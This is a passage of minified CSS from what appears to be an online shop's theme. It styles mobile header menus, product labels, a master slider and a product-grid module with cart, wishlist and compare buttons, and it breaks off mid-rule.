.j-menu>li>a:not([href]) {	text-transform: none}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before {	margin-right: 7px;	min-width: 20px;	font-size: 18px}.desktop .mobile-header-active .search-categories.dropdown .j-menu>li:hover>a,.mobile-header-active .search-categories.dropdown .j-menu>li.active>a {	background: rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li>a,.mobile-header-active .search-categories.dropdown.accordion-menu .menu-item>a+div,.mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div {	border-style: none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge {	display: none;	position: relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown {	min-width: 200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu {	box-shadow: 30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(255, 255, 255, 1);	margin-left: 7px;	margin-top: -10px}.mobile-header-active .search-categories .j-menu::before {	margin-top: -10px}.mobile-header-active .tt-menu>div {	box-shadow: 0 10px 30px -5px rgba(0, 0, 0, 0.2);	border-radius: 1px}.mobile-header-active .tt-menu:not(.tt-empty)::before {	display: block;	margin-top: -10px}.mobile-header-active .search-result .product-name {	font-weight: 700}.mobile-header-active .search-result>a>span {	justify-content: flex-start}.mobile-header-active .search-result.view-more a::after {	content: '\e5c8' !important;	font-family: icomoon !important}.mobile-header-active .mini-search #search .search-trigger {	width: 50px}.mobile-header-active .mobile-1 #search .header-search {	padding: 8px}.mobile-header-active .mobile-search-group {	padding: 8px}.mobile-header-active .mobile-3 .mobile-search-wrapper {	padding: 0 8px}.mobile-header-active #search .header-search {	height: 60px}.mobile-header-active .mobile-search-group,.mobile-header-active .mobile-1 .header-search {	background: rgba(240, 242, 245, 1);	box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.11)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before {	display: none;	margin-left: -60px;	margin-top: -10px}.mobile-header-active .mobile-header .mobile-top-bar {	display: none;	height: 40px;	padding-right: 7px;	padding-left: 7px;	background: rgba(44, 54, 64, 1);	justify-content: space-between}.mobile-header-active .top-menu .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(105, 105, 115, 1);	font-weight: 400;	padding: 5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge {	margin-right: 0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after {	display: block}.desktop .mobile-header-active .top-menu .j-menu>li:hover>a,.mobile-header-active .top-menu .j-menu>li.active>a {	color: rgba(105, 105, 115, 1)}.mobile-header-active .top-menu .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before {	margin-right: 5px;	font-size: 14px}.mobile-header-active .top-menu .j-menu>li+li {	margin-left: 5px}.mobile-header-active .top-menu .j-menu a .count-badge {	display: inline-flex;	position: relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown {	left: 50%;	right: auto;	transform: translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before {	left: 50%;	right: auto;	transform: translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a {	flex-direction: row;	font-size: 9px;	color: rgba(255, 255, 255, 1);	background: rgba(0, 0, 0, 1);	padding: 10px;	padding-right: 15px;	padding-left: 15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge {	margin-right: 0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label {	margin-left: 7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after {	display: block}.mobile-header-active .top-menu.dropdown .j-menu .links-text {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before {	color: rgba(255, 255, 255, 1);	margin: 0px;	margin-right: 5px;	font-size: 15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu>li:hover>a::before,.mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before {	color: rgba(255, 255, 255, 1)}.desktop .mobile-header-active .top-menu.dropdown .j-menu>li:hover>a,.mobile-header-active .top-menu.dropdown .j-menu>li.active>a {	background: rgba(45, 45, 45, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li {	margin-left: 0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge {	display: none;	position: relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown {	min-width: 100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu {	box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);	border-radius: 1px}.mobile-header-active .top-menu.dropdown .j-dropdown::before {	display: block;	border-bottom-color: rgba(0, 0, 0, 1);	margin-left: -2px;	margin-top: -10px}@media (max-width: 1300px) {	.mobile-header-active #cart-items {		transform: translateX(0px)	}}@media (max-width: 1024px) {	.mobile-header-active.mobile-header-active .mobile-container {		width: 40%;		width: 40%	}	.mobile-header-active .language .dropdown-toggle>span,	.mobile-header-active .language .dropdown::after {		font-size: 11px;		color: rgba(255, 255, 255, 1)	}	.mobile-header-active .currency .dropdown-toggle>span,	.mobile-header-active .currency .dropdown::after {		font-size: 11px;		color: rgba(255, 255, 255, 1)	}	.mobile-header-active .top-menu .j-menu>li>a {		font-size: 12px;		color: rgb(255, 255, 255);		display: none !important;	}}@media (max-width: 760px) {	.mobile-header-active.mobile-header-active .mobile-container {		width: 85%;		width: 85%	}	.mobile-header-active #cart-items.count-badge {		border-style: none	}}@media (max-width: 468px) {	.mobile-header-active #cart .cart-label {		display: none	}	.mobile-header-active #cart>a>i::before {		font-size: 23px;		top: 1px;		margin-left: -5px	}}/*No top bar not over*//*No top bar over*//*Top bar not over*//*Top bar over*//*Title before breadcrumbs*//*Shipping payment visibility*//*Site overlay offset*/@media only screen and (max-width: 1250px) {	.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before {		transform: none !important;	}}.product-label-default.product-label-28 {	display: flex;	margin-right: 5px;	position: relative;	top: 0;	right: 0;	bottom: initial;	left: initial;	justify-content: flex-end}.product-label-diagonal.product-label-28 {	display: block}.product-label-diagonal.product-label-28>b {	transform: scale(calc(10 / 10))}.product-label-28 b {	font-size: 11px;	color: rgba(255, 255, 255, 1);	font-weight: 700;	text-transform: uppercase;	background: rgba(13, 82, 214, 1);	border-radius: 1px;	padding: 5px;	padding-bottom: 6px;	font-family: 'Poppins';	font-weight: 400;	font-size: 15px;	color: rgba(255, 255, 255, 1);	background: #385e04 !important;	border-radius: 6px}.product-label-28.product-label-default b {	min-width: 45px;	min-width: 45px;	min-height: 35px}.product-label-28 {	order: 0}.product-info .product-label-default.product-label-28 {	position: relative;	top: 0;	right: 0;	bottom: initial;	left: initial;	justify-content: flex-end}.product-info .product-label-diagonal.product-label-28>b {	transform: scale(calc(10 / 10))}.btn-extra-46::before {	content: none !important}.grid-row-top-1::before {	display: block;	left: 0;	width: 100vw}.grid-row-top-1>.grid-cols {	max-width: 100% !important}.grid-row-top-1 .wave-top {	display: block}.grid-row-top-1 .wave-bottom {	display: block}@media (max-width: 760px) {	.grid-row-top-1 {		padding-top: 5px	}}.grid-col-top-1-1 {	width: 100%}.grid-col-top-1-1 .grid-item {	height: auto}.grid-col-top-1-1 .grid-items {	justify-content: flex-start}@media (max-width: 760px) {	.grid-col-top-1-1 {		width: 100%;		padding-right: 0px;		padding-bottom: 0px	}}.grid-item-top-1-1-1 {	width: 100%}.grid-row-top-2 {	background: rgba(244, 244, 244, 1);	padding-top: 5px;	padding-bottom: 10px;	border-width: 0;	border-top-width: 1px;	border-bottom-width: 1px}.grid-row-top-2::before {	display: block;	background: rgba(255, 255, 255, 1);	left: 0;	width: 100vw}.grid-row-top-2 .wave-top {	display: block}.grid-row-top-2 .wave-bottom {	display: block}.grid-col-top-2-1 {	width: 100%;	background: rgba(244, 244, 244, 1);	padding-top: 25px}.grid-col-top-2-1 .grid-item {	height: auto}.grid-col-top-2-1 .grid-items {	justify-content: flex-start}@media (max-width: 468px) {	.grid-col-top-2-1 {		padding: 10px	}}.grid-item-top-2-1-1 {	width: 100%}.grid-row-top-3 {	background: rgba(255, 255, 255, 1);	padding-top: 20px;	margin-bottom: 30px}.grid-row-top-3::before {	display: block;	left: 0;	width: 100vw}.grid-row-top-3 .wave-top {	display: block}.grid-row-top-3 .wave-bottom {	display: block}.grid-col-top-3-1 {	width: 50%}.grid-col-top-3-1 .grid-item {	height: auto}.grid-col-top-3-1 .grid-items {	justify-content: flex-start}@media (max-width: 468px) {	.grid-col-top-3-1 {		width: 100%	}}.grid-item-top-3-1-1 {	width: 100%}.grid-col-top-3-2 {	width: 25%}.grid-col-top-3-2 .grid-item {	height: auto}.grid-col-top-3-2 .grid-items {	justify-content: flex-start}@media (max-width: 468px) {	.grid-col-top-3-2 {		width: 50%;	}}.grid-item-top-3-2-1 {	width: 100%}.grid-col-top-3-3 {	width: 25%}.grid-col-top-3-3 .grid-item {	height: auto}.grid-col-top-3-3 .grid-items {	justify-content: flex-start}@media (max-width: 468px) {	.grid-col-top-3-3 {		width: 100%	}}.grid-item-top-3-3-1 {	width: 100%}.grid-row-top-4 {	background: rgba(244, 244, 244, 1);	padding-top: 5px;	padding-bottom: 10px;	border-width: 0;	border-top-width: 1px;	border-bottom-width: 1px;	width: 100% !important;}.grid-row-top-4::before {	display: block;	background: rgba(255, 255, 255, 1);	left: 0;	width: 100vw}.grid-row-top-4 .wave-top {	display: block}.grid-row-top-4 .wave-bottom {	display: block}.grid-col-top-4-1 {	width: 100%}.grid-col-top-4-1 .grid-item {	height: auto}.grid-col-top-4-1 .grid-items {	justify-content: flex-start}@media (max-width: 468px) {	.grid-col-top-4-1 {		padding: 10px	}}.grid-item-top-4-1-1 {	width: 100%}.grid-row-top-5 {	background: rgba(244, 244, 244, 1);	padding-bottom: 10px;	border-width: 0;	border-bottom-width: 5px;	border-style: none;	margin-top: 0px}.grid-row-top-5::before {	display: block;	left: 0;	width: 100vw}.grid-row-top-5 .wave-top {	display: block}.grid-row-top-5 .wave-bottom {	display: block}.grid-col-top-5-1 {	width: 100%;	border-width: 0;	border-bottom-width: 5px;	border-style: solid;	border-color: #385e04 !important;	margin-top: 15px;	margin-bottom: 30px}.grid-col-top-5-1 .grid-item {	height: auto}.grid-col-top-5-1 .grid-items {	justify-content: flex-start}.grid-item-top-5-1-1 {	width: 100%}.module-master_slider-26 .ms-view {	overflow: hidden}.module-master_slider-26 .static-text-1 {	top: 0;	left: 0;	right: auto;	bottom: auto;	transform: none}.module-master_slider-26 .static-text-1 span {	transform: scale(calc(100 / 100));	transform-origin: center}.module-master_slider-26 .static-text-2 {	top: auto;	left: 0;	right: auto;	bottom: 0;	transform: translate3d(0, 0, 0)}.module-master_slider-26 .static-text-2 span {	transform: scale(calc(100 / 100));	transform-origin: center}.desktop .module-master_slider-26 .ms-nav-next {	opacity: 0}.desktop .module-master_slider-26 .ms-nav-prev {	opacity: 0}.desktop .module-master_slider-26 .ms-container:hover .ms-nav-next {	opacity: 1}.desktop .module-master_slider-26 .ms-container:hover .ms-nav-prev {	opacity: 1}.module-master_slider-26 .ms-nav-next {	display: flex;	left: auto;	right: 0;	top: 50%;	bottom: auto;	transform: translateY(-50%)}.module-master_slider-26 .ms-nav-prev {	display: flex;	left: 0;	right: auto;	top: 50%;	bottom: auto;	transform: translateY(-50%)}.module-master_slider-26 .ms-nav-next,.module-master_slider-26 .ms-nav-prev {	margin-left: 20px;	margin-right: 20px;	;	width: 60px;	height: 60px;	background: none;	border-style: none}.module-master_slider-26 .ms-nav-next::before,.module-master_slider-26 .ms-nav-prev::before {	content: '\e93f' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(255, 255, 255, 1)}.desktop .module-master_slider-26 .ms-nav-next:hover::before,.desktop .module-master_slider-26 .ms-nav-prev:hover::before {	color: rgba(255, 255, 255, 1)}.module-master_slider-26 .ms-nav-next:hover,.module-master_slider-26 .ms-nav-prev:hover {	background: none}.module-master_slider-26 .ms-bullets {	display: block;	top: 50%;	bottom: auto;	left: auto;	right: 0;	transform: translateY(-50%);	;	margin-left: 50px;	margin-right: 50px}.module-master_slider-26 .ms-bullets .ms-bullets-count {	flex-direction: column}.module-master_slider-26 .ms-bullets .ms-bullet {	margin: calc(3px / 2) !important;	background: rgba(254, 212, 48, 1);	border-radius: 10px}.module-master_slider-26 .ms-bullet {	width: 15px;	height: 15px}.desktop .module-master_slider-26 .ms-bullets .ms-bullet:hover,.module-master_slider-26 .ms-bullets .ms-bullet-selected {	background: rgba(255, 255, 255, 1)}.module-master_slider-26 .ms-thumb-list {	display: block;	padding: 10px 0;	top: auto !important;	bottom: 0 !important;	order: 2}.module-master_slider-26 .ms-thumb-list .ms-thumb-frame {	margin-right: 10px !important;	opacity: .75}.module-master_slider-26 .ms-thumb-frame {	border-width: 0px}.module-master_slider-26 .ms-timerbar {	display: block;	top: 0 !important;	bottom: auto !important}.module-master_slider-26 .master-slider .ms-time-bar {	height: 3px !important}.module-master_slider-26 .module-item-1::before {	mix-blend-mode: normal}.module-master_slider-26 .module-item-2::before {	mix-blend-mode: normal}.module-master_slider-26 .module-item-3::before {	mix-blend-mode: normal}.module-products-227 .title.module-title {	font-family: 'Pacifico';	font-weight: 400;	font-size: 30px;	color: rgba(64, 64, 64, 1);	text-transform: none;	margin-bottom: 20px;	text-align: center}.module-products-227 .title.module-title::after {	left: 50%;	right: initial;	transform: translate3d(-50%, 0, 0)}.module-products-227 .title.module-title.page-title>span::after {	left: 50%;	right: initial;	transform: translate3d(-50%, 0, 0)}.module-products-227 .swiper-container {	overflow: hidden}.module-products-227 .swiper-buttons {	display: none;	top: 50%;	margin-top: -10px}.module-products-227:hover .swiper-buttons {	display: block}.module-products-227 .swiper-button-prev {	left: 0;	right: auto;	transform: translate(0, -50%)}.module-products-227 .swiper-button-next {	left: auto;	right: 0;	transform: translate(0, -50%)}.module-products-227 .swiper-buttons div {	width: 35px;	height: 35px;	background: none;	border-width: 4px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.module-products-227 .swiper-button-disabled {	opacity: 0}.module-products-227 .swiper-buttons div::before {	content: '\e408' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.module-products-227 .swiper-buttons .swiper-button-next::before {	content: '\e409' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.module-products-227 .swiper-buttons div:not(.swiper-button-disabled):hover {	background: none}.module-products-227 .swiper-buttons div:not(.swiper-button-disabled):active {	background: none}.module-products-227 .swiper-pagination {	display: block;	margin-bottom: -10px;	left: 50%;	right: auto;	transform: translateX(-50%)}.module-products-227 .swiper {	padding-bottom: 15px}.module-products-227 .swiper-pagination-bullet {	width: 0px;	height: 0px;	background-color: rgba(226, 226, 226, 1)}.module-products-227 .swiper-pagination>span+span {	margin-left: 8px}.desktop .module-products-227 .swiper-pagination-bullet:hover {	background-color: rgba(219, 232, 240, 1)}.module-products-227 .swiper-pagination-bullet.swiper-pagination-bullet-active {	background-color: rgba(233, 102, 49, 1)}.module-products-227 .swiper-pagination>span {	border-radius: 50px}.module-products-227 .nav-tabs>li>a,.module-products-227 .nav-tabs>li.active>a,.module-products-227 .nav-tabs>li.active>a:hover,.module-products-227 .nav-tabs>li.active>a:focus {	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(0, 0, 0, 1);	text-transform: uppercase}.module-products-227 .nav-tabs>li.active::after {	display: none}.module-products-227 .nav-tabs>li>a {	justify-content: center;	white-space: normal}.module-products-227 .nav-tabs {	margin-bottom: -1px;	display: flex;	justify-content: flex-start;	flex-wrap: nowrap;	overflow-x: auto;	overflow-y: hidden;	-webkit-overflow-scrolling: touch;	;	min-width: 50px}.module-products-227 .nav-tabs>li {	flex-grow: 0}.module-products-227 .mobile .nav-tabs {	overflow-x: scroll}.module-products-227 .nav-tabs::-webkit-scrollbar {	-webkit-appearance: none;	height: 1px;	height: 1px;	width: 1px}.module-products-227 .nav-tabs::-webkit-scrollbar-track {	background-color: white}.module-products-227 .nav-tabs::-webkit-scrollbar-thumb {	background-color: #999}.module-products-227 .tab-container::before {	display: none}.module-products-227 .tab-container {	display: block}.module-products-227 .tab-container .nav-tabs {	flex-direction: row}.module-products-227 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 4 * 20px) / 5 - 0.01px)}.module-products-227 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 5 - 0.01px)}.one-column #content .module-products-227 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-227 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 4 - 0.01px)}.two-column #content .module-products-227 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-227 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 3 - 0.01px)}.side-column .module-products-227 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-227 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 1 - 0.01px)}.module-products-227 .module-body>.module-item {	margin-bottom: 10px}.module-products-227:not(.carousel-mode) .module-body .module-item>div {	margin: -7px}.module-products-227 .product-grid .product-thumb {	background: rgba(255, 255, 255, 1);	box-shadow: none;	border-width: 1px;	border-style: solid;	border-color: rgba(236, 236, 236, 1);	border-radius: 10px;	padding-bottom: 10px}.desktop .module-products-227 .product-grid .product-thumb:hover {	box-shadow: none}.module-products-227 .product-grid .product-layout {	background: rgba(244, 244, 244, 1);	box-shadow: none}.desktop .module-products-227 .product-grid .product-layout:hover {	box-shadow: none}.desktop .module-products-227 .product-grid .product-layout:hover .product-thumb {	border-color: #385e04 !important}.module-products-227 .product-grid .product-thumb .image {	padding: 10px}.module-products-227 .product-grid .product-thumb .image img {	background: rgba(238, 238, 238, 1)}.module-products-227 .product-grid .product-thumb .product-labels {	visibility: visible;	opacity: 1}.module-products-227 .product-grid .product-thumb .quickview-button {	display: none;	left: 50%;	top: 50%;	bottom: auto;	right: auto;	transform: translate3d(-50%, -50%, 1px);	margin-right: 5px;	margin-bottom: 5px}.module-products-227 .product-grid .product-thumb .btn-quickview {	visibility: hidden;	opacity: 0;	transform: scale(.88);	width: 40px;	height: 40px}.module-products-227 .product-grid .product-thumb:hover .btn-quickview {	visibility: visible;	opacity: 1;	transform: scale(1)}.module-products-227 .product-grid .product-thumb .btn-quickview .btn-text {	display: none}.module-products-227 .product-grid .product-thumb .btn-quickview::before {	display: inline-block;	content: '\ebef' !important;	font-family: icomoon !important;	font-size: 16px}.module-products-227 .product-grid .product-thumb .countdown {	display: none;	visibility: visible;	opacity: 1;	transform: translate3d(-50%, 0, 1px) scale(1);	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(51, 51, 51, 1);	background: rgba(240, 242, 245, 1);	border-radius: 1px;	width: 90%;	bottom: 35px}.module-products-227 .product-grid .product-thumb .countdown div span {	color: rgba(105, 105, 115, 1)}.module-products-227 .product-grid .product-thumb .countdown>div {	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.module-products-227 .product-grid.product-list .product-layout .image {	float: left;	height: 100%}.module-products-227 .product-grid .product-thumb .caption {	margin-bottom: -13px}.module-products-227 .product-grid .product-thumb .stats {	display: none;	justify-content: space-between;	position: relative;	transform: none;	width: initial;	font-size: 13px;	color: rgba(139, 145, 152, 1);	background: rgba(240, 242, 245, 1);	padding: 9px}.module-products-227 .product-grid .product-thumb .name {	order: initial;	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: center;	margin-left: auto;	margin-right: auto;	padding-right: 5px;	padding-left: 5px;	margin-top: 15px}.module-products-227 .product-grid .product-thumb .stats a {	color: rgba(139, 145, 152, 1)}.module-products-227 .product-grid .product-thumb .stats a:hover {	color: rgba(233, 102, 49, 1)}.module-products-227 .product-grid .stat-1 .stats-label {	display: none}.module-products-227 .product-grid .stat-2 .stats-label {	display: none}.module-products-227 .product-grid .product-thumb .stats .stat-1 {	padding-right: 5px;	padding-left: 5px}.module-products-227 .product-grid.product-grid .product-thumb .rating {	position: absolute;	visibility: visible;	opacity: 1;	top: 0}.module-products-227 .product-grid.product-grid .product-thumb .rating-stars {	position: absolute;	visibility: visible;	opacity: 1;	transform: translateY(-50%)}.module-products-227 .product-grid .product-thumb .rating {	justify-content: center;	display: flex}.module-products-227 .product-grid .product-thumb .rating.no-rating {	display: none}.module-products-227 .product-grid .product-thumb .rating .fa-stack {	font-size: 13px;	width: 1.2em}.module-products-227 .product-grid .product-thumb .rating .fa-star,.module-products-227 .product-grid .product-thumb .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.module-products-227 .product-grid .product-thumb .rating-stars {	padding: 5px;	margin-top: -5px}.module-products-227 .product-grid .product-thumb .rating.no-rating span {	opacity: 0.3}.module-products-227 .product-grid .product-thumb .name a {	white-space: normal;	overflow: visible;	text-overflow: initial;	font-family: 'Poppins';	font-weight: 300;	font-size: 15px;	color: rgba(51, 51, 51, 1);	text-align: center}.module-products-227 .product-grid .product-thumb .description {	display: none;	font-size: 9px;	color: rgba(105, 105, 115, 1);	margin-top: 10px}.module-products-227 .product-grid .product-thumb .price {	display: block;	font-size: 15px;	color: rgba(105, 105, 115, 1);	width: 100%;	margin-left: 0;	margin-right: 0;	margin-left: auto;	margin-right: auto;	text-align: center;	justify-content: center;	align-items: center;	padding-left: 10px;	margin-top: 5px;	margin-bottom: 3px;	margin-left: 5px}.module-products-227 .product-grid .product-thumb .price-tax {	display: none;	font-size: 12px;	text-align: center}.module-products-227 .product-grid .product-thumb .price-new {	font-size: 17px;	color: rgba(47, 47, 47, 1);	font-weight: 700;	margin: 0;	order: 2}.module-products-227 .product-grid .product-thumb .price-old {	font-size: 13px;	color: rgba(153, 153, 153, 1);	font-weight: 400;	text-decoration: line-through;	margin: 0 0 5px 0;	order: 1}.module-products-227 .product-grid .product-thumb .price>div {	align-items: flex-start;	flex-direction: column}.module-products-227 .product-grid .product-thumb .buttons-wrapper {	display: block}.module-products-227 .product-grid .product-thumb .button-group {	justify-content: center}.module-products-227 .product-grid.product-grid .product-thumb .button-group {	padding: 10px}.module-products-227 .product-grid .product-thumb .cart-group {	display: inline-flex}.module-products-227 .product-grid .product-thumb .btn-cart {	height: 37px}.module-products-227 .product-grid .product-thumb .btn-wishlist {	width: 40px;	height: 40px;	display: none}.module-products-227 .product-grid .product-thumb .btn-compare {	width: 40px;	height: 40px;	display: none}.module-products-227 .product-grid .product-thumb .btn-cart::before {	display: none;	font-size: 17px}.module-products-227 .product-grid .product-thumb .btn-cart .btn-text {	display: inline-block;	padding: 0}.module-products-227 .product-grid.product-grid .product-thumb .cart-group {	flex: 1}.module-products-227 .product-grid.product-grid .product-thumb .btn-cart {	flex: 1}.module-products-227 .product-grid .product-thumb .btn-cart.btn,.module-products-227 .product-grid .product-thumb .btn-cart.btn:visited {	font-family: 'Poppins';	font-weight: 700;	font-size: 14px;	color: rgba(62, 62, 62, 1);	text-transform: none}.module-products-227 .product-grid .product-thumb .btn-cart.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: #385e04 !important !important}.module-products-227 .product-grid .product-thumb .btn-cart.btn:active,.module-products-227 .product-grid .product-thumb .btn-cart.btn:hover:active,.module-products-227 .product-grid .product-thumb .btn-cart.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(64, 64, 64, 1) !important;	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-cart.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-cart.btn {	background: #eec13c !important;	border-width: 2px;	padding: 13px;	padding-right: 18px;	padding-left: 18px;	box-shadow: none;	border-radius: 1px !important;	border-radius: 50px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-cart.btn:hover {	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-grid .product-thumb .stepper {	display: none;	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px;	margin-right: 5px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	height: 33px}.module-products-227 .product-grid .product-thumb .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.module-products-227 .product-grid .product-thumb .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.module-products-227 .product-grid .product-thumb .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.module-products-227 .product-grid .product-thumb .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.module-products-227 .product-grid .product-thumb .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.module-products-227 .product-grid .button-group-bottom .wish-group.wish-group-bottom {	margin: -10px;	margin-top: 10px}.module-products-227 .product-grid .button-group-bottom .wish-group-bottom {	border-width: 0;	border-top-width: 1px;	border-style: solid}.module-products-227 .product-grid .product-thumb .btn-wishlist::before {	display: inline-block;	font-size: 20px;	color: rgba(139, 145, 152, 1)}.module-products-227 .product-grid .product-thumb .btn-wishlist .btn-text {	display: none}.desktop .module-products-227 .product-grid .product-thumb .btn-wishlist:hover::before {	color: rgba(13, 82, 214, 1)}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn,.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:active,.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover:active,.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover {	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-grid .product-thumb .btn-compare::before {	display: inline-block;	font-size: 18px;	color: rgba(139, 145, 152, 1)}.module-products-227 .product-grid .product-thumb .btn-compare .btn-text {	display: none}.desktop .module-products-227 .product-grid .product-thumb .btn-compare:hover::before {	color: rgba(13, 82, 214, 1)}.module-products-227 .product-grid .product-thumb .btn-compare.btn,.module-products-227 .product-grid .product-thumb .btn-compare.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-227 .product-grid .product-thumb .btn-compare.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-227 .product-grid .product-thumb .btn-compare.btn:active,.module-products-227 .product-grid .product-thumb .btn-compare.btn:hover:active,.module-products-227 .product-grid .product-thumb .btn-compare.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-compare.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-compare.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-227 .product-grid .product-thumb .btn-compare.btn:hover {	box-shadow: none}.module-products-227 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-grid .product-thumb .extra-group {	display: none}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child {	display: none}.module-products-227 .product-grid .product-thumb .extra-group .btn-extra+.btn {	display: none}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child::before {	display: inline-block;	font-size: 14px;	color: rgba(80, 173, 85, 1)}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn::before {	display: inline-block;	font-size: 14px;	color: rgba(233, 102, 49, 1)}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-227 .product-grid .product-layout .extra-group>div {	justify-content: space-between}.module-products-227 .product-grid .product-thumb .extra-group>div {	margin-top: 40px}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn,.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:active,.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover:active,.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: 